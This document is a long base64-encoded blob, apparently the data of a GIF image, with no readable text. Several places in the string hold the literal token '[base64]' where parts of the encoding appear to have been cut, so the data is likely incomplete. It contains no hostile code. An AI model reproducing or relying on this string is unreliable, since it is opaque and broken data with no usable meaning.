6GuxN33SzGfS6quuGOBM7sPvBk1K7tkMsiXS7xequTjI0L/TCu/Oeu7vOxTu8LORCyQtDyRtDMJS7ZGHCt5gW8/SkJZw8PHkIgoiIVuOTVruIVsOtNtwUOfSUT8CE/MSE0MvPTxgJTwm9kSA9XhOuNShKn0DKw/CLnnCCbkGK6Nr/[base64]/0ut/0OkQNTjgDuzhjSIY0Oz4ryMS6wbazhrfjpPMUTy7cTsbbTlDVHOrswpYUi/I8TyX0pENzyVJtSXKCTlelO4K4iDTUPPmkSZ38pfq0/0/PAwnQuzX+BFAWCD3S40/fMVDhiok+NAy/[base64]/jDrZHFQbxMGpozoZfE2qK06FjNTAGiyui0i3c7vlZE5rQML0Oc9P6tQt3M5RNckwTFXHegv0vFp12tRN/YdpaQtVNU9C+yQzHP8dzKsGZXjP+MSItaUdzdtV+7SdN/QUGfAI3vmI0OMdAj0m4CFKnljQnnAup9AmTEgATGiAR7gBFkiKNSgKSpC96aK9b40K6alc6qnEbmpcc8un+GJLyLBSylA6pcPRvbxLzpAg79s3xdyrfRXSfzOwZJwXh/FFh8kgdgAOHQkSucobIIEif90GQgISWzgGW+iEDSIH49WR5CUHH2Fe521e5UVe5PUjHnEbXaSojWEGZoAziOtNkvVeGvTHGdyMf/ze8T1Iqns4k4Uz3Hw6ki3UkOVHPxVZGqy6zejHfHS6e3TB2XRZ/o0Dr5MM2exHN+sG9SUAR+XZRrXNOPNBsyv/WqRF2uWM4IgUNE0lCyXM4Kclw5QUQ5Z0rKwtT/TspE1FT2kBWxJWpxDOWrozJYuQSVp1z4iwiISgyffEPNyCAbjVLRnAlPzsYf/ET5DggWIlvb0VFaKUgHD5Q+d6ik0QlTGoBslxhKNoCqSglceF0MGtXBag3MrFJuphgbBMAE5My6D4CWPTCZtg11NUIMU0KNHYjdQIDdoQvyXtUdwgUgOblyE9v4fxV9f1jfj7l4NbjSqFxtmNDdO1UlxQ080IO6uL5BicZEkWYEq+5Ei25H2s337cZDnlx/6NOvtd2U1O2TmNTVOOs5lVQRpMWU6GuJf1U/mlx5SVupKVjPBd/[base64]/Y8Ia8zOP7I9JD7iAHq12MArjdwMUqTT9DAkyQxmVJht/[base64]/75Ud1JX16hWM2bDzZQq/[base64]/FEnEOsIYXp0hrMAdBMIdoCXaxvZwc38jD87THi8JYkpTMzhN4/vbPtp1qKHLb6WHcAWIsAOKOKNbW1h1PkdtLkYEDCAD+4YmjGERaEYoH1W3oWoovF3MyZ2gwf4oSHVHNNWOcSO5AX3iGb/N+UIKH74fYYGPYgHg2lvh/6AeMlwyIb3iP/3iQD3mRH3mSH3mKL/mKzxc2PnmUb3mXf3mYj3mZn3mar3mbv/mgZvmZDwgAIfkEBTIA/wAsEAAIAAMCvwAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM0IkcAEhx38EKnbUSLKkyZMoU6pcybKly5cwY8qcSbOmzZs4c+rcybOnz59AgwodSrSowj4fBCb9t9So06dQo0rNiLRq0w99lGYluLSpQKRfl2b1ajApWKZjx/6rOhArU4RNt76Ni9btVrBZ5bp1+7Ys26mAAwsenFJtHyFYEbPF+uFDIDOQT0SeLNmMZMlBhGjV3CSy0n9C8CbeO9axZTMFdgRSvQMAa9erV2euGvrfY8hBBBY4PfBw0sRp0a4NnXhtW8LIkytfXrbuceOa/7HJagYevFWrrmfXvh079kB//3X/yb4KnC1b336ppzWN1rdlv2xN6S2QgHfu3vPnh3dibIH4tsCyHS6/SAEOdvBMY8s06k3TARtMmfWZhG2RxdyFGGYYFDIHQdibV16Zod8/[base64]//NKmKwi450UHwyaa1ODDtQokX118cChxBZrrEJCNKqrrou01atAYYj4Y3Yf7IDgicrmyiOQuzbWaFKz/oPPqEr9KtArd26ppTfX5hrtmGWGuS28+k3D1JMEIRbGs8qGodg/JLhy7MAEL3nYr8pKN9egukLYaHU9uhjGDtph61UgLMLY777+BhMmI/v6WiOL1l1XsnXZxSsFxzp+aUadLpsBi0DXsFnAs/0kFeizu7416AgWuJJDwUQXrWHOgjKFNEH97LDpmf/AUy2J8Fy5gBZ/cCxt1SFb2ge7Ao1jYR8LkDnm2SQW5B0tWnt35wJu44mdN1oqTVbIgUJ7UCtG9//tN1RBivysoP0M2s8//Ap0+OHzrjIxd/C0s8oOHE/jXdcDaQGvN/gWDtoO7aQJ2QJmBP5Pm2WuvC/E9JYYr37wSMH4P4wzHMbshzNcEAkDDf3378ALVfjiiA+ftOf/2IIygmaEcd/E8QrEdeF83k6QiAKl0sXt3BO0A49m1H7qKotTj50tt/cDNUP62eK54XoXz30/xBMk9D858B38/vzv9P7wvRqc4mzhovDFq2ncUdMCktWPLoxuB/TjXiC884rtvY920PoeicLHvbJhh3vWA1IE/ZWxcShheFLwjvFulT694Q6E+0LeQCzwD1e0gm/5U0H/dsjDnwyqdFK4Brz/FsA47PRDM2GiH/[base64]/qHN7Igi4FkciDNjKIUXsEjhnwxRsjsx7TktcteLpOZ+LymFr+J/xBhFvOfw/SmNxXnTH3u80vegaAL8tNMIa4iFcdspkGw949i3A5MArEFIA8qkOgkUiDNDKlBQ7pQ77igmQtI6QK6gFLs6EOD0MSgQLspUYV4EqA4FaUztXjQNe70HwcqpQsA4QLunNQF0pocUU+qTNpl4Tr/qCAyASFEgZjhp/f8ByLXx0wXSEE7bKTdSY16VO7s4KiqnJwHDGpQhWTVIK3wZ07nSlfveacDR73PUceDHbyeVIseoKZAzmpOeL30pyB1QZ14WZCTpjBlBMkrgtDqHXyMY6mqfKlFACEQGroiaDq8aV1H20MPRPYfpjVIBxJaVpMeNaivOCpBunAggf9kAbH/gNu5iBpZF9CIRIDgLDpdYC96JraoJt3BN3yEHXS5IK2Z/[base64]/H70USJe3nJ8ue6ALbgZSdD0AiDyuohhlS22VUcuQGDz50H7DKpUbK2dCy5nBnEUvg6+4U0kvQLiAYPA5o2wnlfZgIJlWKaGjORBLMxikDmTwpw/ShUlnwcqnNch2/5ECQxfks4jONXNiUYtYwMLX3IBFsFMxDl0PpMkEoaGxl62hmem6WZUYSLRvPTTRMvvagFGkQUBREA9wmyDc5rRQxF2SKIf7H9/29j/q8I9pE4R3NfyHsrFN73qnxASCZIMQupC3fIlhB1SYwD8g4e6DWIBvArO3woEibFikAhbBgPivC9JIbhQjGBe/+ELAEYx/dPzjJ+G4yINB8oV0giAD/yhIM3phEGoMRBi+gIYCfDEQBQwkEREQSM4LEoJ/PAEhBeekBYYm14UbvSeKvAY3lJ4KbqRC2w9JhUHYyZKOQ2QA26DFP1iu9X8sdyC5GAjN/yEMYRQEAv9IhELo8Q8YDGQfldiHoffxjwpEwtYFyYErBBZXHR797ztZeiwGIvVrxMLqEKF64iESjFQ0/vFS/0fkD1KLk5PjHwO4/EB6QQuWF2TsB0G7AtAuEAhEIAITQP1ABH6QSEyb7kGH6z/sAPja30SREKfZP3IP9cUTniHljDrkIc+QbQwk6ylfSNjNjhDSE2TnAplAz0FQkBgQvBLRrsBCEm777tOEGwTRtv/UHY54iEz+XAw5v0I6rv6KmrwWAyGH8QfS+a+LfSDQOIjNB2J61Uc/BHsgEJbwCQIBCXgXbZFgdwlIEHHFfd73gC8RebGgSE3nfuwnEYpHEKnwChtoEMOQeKkADo43ghrheQURdg3BegNBD9LXcwIhA/9QDwIRA3K3DySAgHYHMNHmd70DgT5YEhP3axIneROYPQNRfhTBgUrYfgORgQkRgh43gkioEb6QC2YnDPtXEITwDzlnetH3Dyr4DyvwgjI4cNL2DwkYCWmIhv9wU3r3g3C4EALQAQjhD0cADPDncLWQCqkQC+rXSEZoEUxIEB8YEY0ngo+XEmEnc8wHES7/+A+PKBAj0G50JxAKCDAz1Ao8aG1x2IkN8QKHd3gOB3G9ZxBT6HsP4YQCIYIiyE5Q+FsoUYVjh4UKEQEQkHoEEYALEQPYx4YLqH3TxomeOIwOMTMOR4SDGIgE8QzM2IzMeIoFoYSE+A9a4A/WeI0OAIsGIYL/MAYO8I3fWALg6ADiWI7/8AAlcI4lMCwCkY7oeI4DIQrr+A/yyI4JoYIhIH0rEIkDAQkFWAlqqH12B2+RMG8CkT+0R4wKeRChGAyi+HDBUIoFUX4dd40W6Q8V0Q7VeJEOsIFMGAyvUAwOcJEkWZIWKRAhcJH/YI0r2ZIEgZEuaYu4yBAyIAH/MAIG/[base64]/[base64]/[base64]/Wgs12pexqqQu2K3XuJLv6aMaMYn/IHePyTsOSK9B6ZGS9wofeJfDELCp2ahAla/+wE7DoJX/AA0l+QxABa7EmY6Omq4+qq4S8QQyIAM8/yAJkkgQkUCxmBg0b2ixxKh4cslOMqcFNme0Mqew1/iqv/UKIkt1JqsAKSuCLJuamHej7bmVjooRPycQNtmhYIuJFQu0kfkK5VROoWN1sEiuFmmtdsmwHKlmKMuRAgGuNsefKTqntEALE1CVWqsRMvCnAzGfaDhtCcc7reBGZDuMHUgQ7GS2fHmtBCGyR3ByjysLmUkjc2uR2didJJl//yCyg4l5XQe3CwubiOmSFYGz/8C6lsiTZKq4iwuBG/iXTni2dmm2ZlsQm6uXdwkOvXuNKougUBmyJcmN6HkEFOALmicQ/[base64]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[base64]/Ooy6IIVtJf9K2bBWCgacrf/huuKFjqilnX/IfkxpgbQm1dWOGXOAWBODSS468hZyYCWs/YEAbYEKaeChWv4tM80AZftnzX9y8aVaox7w7do579x5csr1BKvu8JwSE2JP95Q3lYBzzdUj2lyKyFmaDKJFpGpSf0WWf2R5JXR/RNk332+0gEB33UNmqBCML3Jg9ZAy+8f3vhPqLKRcNO57cKOvYpkgYZAyr7fI/7FzKqj+yeGfbisXf/ytLhfLJ8zJgsap5S8qBNxItxF9/p9WIiwYsIW/959X8n+NKNnVBDP2W08wrmFABB4QMPz5ldyEx8D4HBBrKola0SSDMA0VZEMZytADNkT/kCH8w3EEEUUJPFjCB4gCCCUAgih8M4jsEaQSFTAKzgpiAVeQT4c7dMqFMniVh11kfyQSSRKedkQkNm0MuyJKAY9FvyeN50Vk8dpRRDIHsxEFGikp4F8I+CrAIAR5AglhSBwwRn8MYT3tW4ga/0G7I2xjDlZCT4J0Vg8HESUS3/pWDnn4R0ASxE8qq8kgB2UoR51lc6lxSjBoB8XEkK6Ji4Ska1xYHfzpBAjgKMjrXuc/fxSOfwQBByUFcoOVHNCLYVzlX/JmEjO+8i9o00InsGRG6UDwMuiTjeNqA65rGYWGNQOf94wSvkAmc2cM0AID/tFMaL4AAi/QHUF29482/[base64]/2iFCjb6VXBdLjjwXEy7kJI3keYECKmYSVtfoZN3/oZd4GDPTun6CqXNIXYFCeAV97kuXCqpOLAAql0qGBJTteg+sGjqd+J4K/AA5f8BavojMY/SihxkFKybtdzPnHqUYmwzrYlxoUFeQTyRACGJEpua1KRGFIUuxGvq4mRIXmZPmoBSlETpFSPvcw1uHPBV/7hGoBBCO1EYMFMGgRv99Hqf1izmfATxSFXzJCejRCKrnOVuzsw3vyF6SCQ/4F15FaCF86YXvetV73l318xH3s2tqXjiaKV7lOj2ZJQ0kQVqGfJcpNR3IYUwRoELjMpisKgugKnFNZJTCwTKq7miO0IvAso3B4jAGGP4xxiekQT0hWUAzkQKCxLwjzUA2Dd57G6LxeWnf9hCFQVRBS4Gu9wbD7YuBg0sUnJin3xFL7wg5Vs7dyqLVMgCrfb/PSkA/XvKvcJOdrqlKycJyFZdLmsamVpRlwm7xZCc+IDR4Q6Y5xfCxzzSI8UwjLN+UpsG0EIESPFFLrIJ5NywgAf/iFwwA8BignzLxYOOELkwZC4OZjDRGvxHbP3B4ZXlhJC7eSSJpbNTJzA5c0bxXzHA4Un+PVkgcwjoUaKzmBMp6iCBQwgssiwQ+chozCGdH6kJ+GNAFSN406UNUapXkNvaJpj/CCYe6zGCbCGFBDjL7D+2Smhod6Wj4EGzeBjwlt/gIifTo5qm7wvY+BgEdnnb1V/zRRDRikQUNiHsYLp8DTpeBAFAXRsC5jeGLgajt8IqFcq2eL6B8OImVsFz/1euxQKCXPXPMYhBQSyLQ/DhDIc3i3bFrzJW0Zn1KEUeRvS8IuC0gTuW6CR5Ot+JpNd1Mm9HUMQoCUI7W//UiwWNDi2qJhIIdK64f1EwN15pk+gE/R8NQCJyGzYGaOQ7Fa/+yZ/[base64]/QFaQDi9MR6p8zsH3t0SmZzgFmv4oJ4kL1oUwVb8AYY8waDgDGCgAVcmDHg+4cEaDKjyLuLgLQh24pUKLImopeUkIiNKLl2GkF2KpIx6DsVIwhHs5uhkSdV8osE8jIvMwjjUhHCMqzAuDmBOIJg8L6/iEG6IS4ESp8jeL/36zBfGTs7CpelwBbt+YftIopnI0AqvL3a6zAszL0s3L0NS4BHGoKzIAqQExt86Q12MZrG8rYd3K1rU0P/xTgRlRIMdnuwv0i/WVORgXq1iVE6uuqisgM4NzE9WpiAPUG4pIicbOG6qsAsqfi6KgQ7scqVI7AFo8AFR7O0MswNjwmJLSM8zXNDYXmFYSgIcEhDUPQHLUiwBROUVBA1f3if4EoVdSkVFRmj96EKbtDBN8M4b6qcyAmAEaiE7ZkKR/SqR7S4acsVLeCGCIQIzDCt3mjDizgCKzrFkBgDKdmpnQI5a1yILVuRBTMskDMGG/GUvxga8psgtTMI+Su9y7EPadkT/CMKZKsTmbGsy3LEY4w2sRKL/ljGJoGOVNjEpaGFUXS5DMSKvHmtgrCGblyInpgvKfGfJWOyIpTD/x7MSFcTiVRrNSD8SGcMN6pIhZqav8kxRD6bx4ZTREE7Cs3ax4ojO/QQBR2gBWZcEeISr5AYgmHQxkhJSKuILoGwvYJggNWCGtZyravoEL0qNXUJid9jKE1zAEIBLuxAC13zQIbIOQbrvM7Dw1nKD/j7opgCRKHosF7YBqmLx3CRk2uphwAgCDuJBNerIZjcIVb4hbwUh19AB1tAB2TABVsQTMIcTAQMTAX8hwd8QBpbzBp7zH+YMVWoBVigTMqci5pwDr+4jvVgK8/MF1Hcp4O0jerwTLaainZ4hXZIhdRcTddkTdYsm1Mxwq2pTa65zYcwmn2ihfWqpm8sr/cKTv8tAM5nUireMc6kOk7lhABoWJTtC8dpEL3jJAruK7xZOyC24ZexzDfQKiha/JdOQJMzGYCp6w044YED2LM0MIiJ4jMHqYQYiARFvMtkuoV/EAdKjMxfwAoFrLFMUYUZU8wac0ACtbEGzLFMocxMGQxNGUm+8qSe7EneGMXR5CtLQbKCoNB/GIZU6EkkS52ZGChoDC94QSkliYWVsIsuw0hYKBRPeVG0oAtScZFCqVFCYZFZw9HgYsYwJJS9+JRWGsu7AMpOUhJ7YRX1o8FOgJZtmA229A3Vm8c4kQAJYDGum0+j+Dobos+cAUyj8Mu8NEBWkDEyNUAzxQUELFBVKI7/WphMN21TG/vRvYgL6ViLEZkKwnAd2dlTu9sNmmi+rtinJHudQb2n0OxJt7o03zhNIRQ6lRqzzWyS6zSgWDwU4GKwVhIMHP3B4ogwr/zOdRQPutKKyfOmbSBPBeEBOCEI1SOKJiSKrcNHu9RHLu1SZECHX8BPwPRLwMSFwERMNBUko1hTN60JCBwk41iuTGnR5uiUIEQKEOVTopA+7rqnrABUrFjHUA06IPSL33q3HbXKGLSfx1ORIKwOgKqKcSK8U3mRJjKKk2lSVKWQa2lVg6gH1tO//aOKLa1VQErMyCTTozDQNlXMAiXQNp3TMCQIc6wK7tipIQogjZKFVaDY/4JYBXuqHEwyCuEK1UjB0QQK13EVUYMYMyF8iIRkD3d9DEwhs6/cmQNY1aNoz9bDKqqgVX/[base64]/ySU+ZlVLdUIF8iFtPyIdS0F3eYAak2M/9JAi9DFpf/V6jnbHCPYrJ1A3ko4qDlDJQe1DrrYpU4VaEyNGj6FrLJS5FISzCu4tn/RRXOV5L+V+Byhk4+YSCsFfO/Ydk04oBDN1/yIf27Q1xMAhW+Idb8NJ/QAeDEFo0xQU/YUwF3GC/tUyqdTp2Jd5AfWDRxYd/UGGnqDL2uBdTARcZ+IcZJjaDkFJ7xAoVGEAuoN4G/gdP+IcvQGGusE/7JAhxwN6C2F6jyM/IfGKCMFoBrYoRPovz9YrDJWIiBtRWcdwIeYKqYD1IiAFIiEKt+ILQHeL/INZirzjif2DiNy6ICWZAWxBYg5BM17XMBE2RrtUOtMWK3GVjKszio/[base64]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[base64]/0QAe+IS1n6WMgZZ1gcPi4g026a56P9ECraPIx3qyMLBLZEyOEYE6ZCNImgswlSqGyjchG9iX3o4mLmmNTgQwQp7I5zE5BGxMG5oQ8VnHgNXHRASHgwo6g4UZZF0AFtHYgOPPs6lbLxFWuduFu4FjAbnO7VRcQ1wWAsCc8AOGCa/QqoCf5DTlckIVpuOCiDg3fLOkVDCEQADSXQdDG9CSQ+vkPNmjz3EOgAREe5AVG0umsQNQLgSZ5NjS3sAVttMNTmQSVJtq50UQgCJUs7MC1oSGuIjqGOHhZcgGmgCRx0WqKDljvkRAGRCAgKRBI6kwgxYjwWIXggh6gtZSSDAb/IPa6kusOqlG/GojL/gYcPCEooxmFHtAgcqCBEM0i/qNFFUND1YioVyJIgcEjhDGREPiivp9FRmjJCBPSzgQXv/gOOqJZu9phM6ldTu0bXatNPJVXLkTcQT8l2Y8Up3kHlTMJo0zSCzvVDDjbHGsBerBmCY9VCgIZh3GLS9x+CHoHZUnFFFzgjUD0IyXZpaVALiO/VZrEDHtl8UE5SZawTNRdDr0XZXQjmYqV+TpNnkgAFaA5Lkrk1E4uzGF0SkYoQ3ktv7DFlXIkTR5R03bVXCrvXIKLLpzAjk4t9Vlq0QEX9KPZzmY2obvQiVSEaQH/sPY/dtAPOkKEAIBuNrOh//1scHfYDP0IxD/a2s52LqOdtggkoDsQMQo/+nwY5Q0jusANG2t0hJs5iUNFZjiyxCoYybnf0ih0jn/44h0QgAAhoOHqgUQAAjd9NVt4qt9/UBkiHYfJeHYdTYjYglQkSS3Ku/kQcvRBGqmVC/A6YMFinLQTHTh3pZ2t8507mxF0A8c0hNCP6aqbkeMgh7WCkYV+MEJ6nPEe+EoZljt9uACbuXq9aVmvhAhB6+RjCcmcHjiJfCUYKMVjepYUkVxIhIu+aDJMMS4XWkc5tLV+iTNvfWuZlGc/APoPwmZHVKW+cal2XCp/yNGFDjjVIsFGS0a0PcGTdKQ3wLM2ESFZAP9rL0Do6Mb2tbsm9H78Iww8H8f2cJaFh4yVwmJ/RTGEkIVf9CNPMCbsCTHNYikEQcZM/JsIIy0yldTwZ0XrMYUawfaHMI0kCqiU3OtDELrf/SwBur5Atiw7XxO18E49th1pEQSZiycjz3wKo4S+gM2vX/Oll8aRUnGMBXQgGIrgRxfCIIUhAmMB3f2VFHxAP4RBFrSbFBzgL+SfN2gP7YVB6Q2gzlnd9PzKDnyALaBZcgxHS5wEv2XUP0hDb23d4JhM1JHSBnaaz0wESIxILyzfRJxDLqidRLBI9BXGxgkE3S1QrBlGrj2TgMEEN6Uch9TCDjRBmeVO46HdTtTCB4T/[base64]/o3yq0RDvAAzwEgf5NRhDsAFTtFUukRDxx4Mhk3dbpQQEYX4tJHWdE3UocIh9CVBO1DQKhxqUw4pNd/yIORpnH7eBMlIcz/cczmVzBDEQHBMERxpFUFEAYvOIOmMG1BYEtSEEfsFatBEMXj